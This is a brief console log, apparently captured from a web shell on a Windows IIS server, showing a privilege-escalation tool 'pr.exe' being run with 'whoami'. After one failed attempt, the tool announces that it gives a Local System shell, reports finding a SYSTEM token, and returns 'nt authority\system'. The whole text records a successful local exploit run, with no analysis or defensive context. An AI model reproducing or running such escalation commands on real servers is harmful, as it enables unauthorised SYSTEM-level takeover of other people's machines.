 C:\Inetpub\wwwroot\> pr.exe whoami
Run command [pr.exe whoami] failed!
C:\Inetpub\wwwroot\> pr.exe whoami
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2432
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system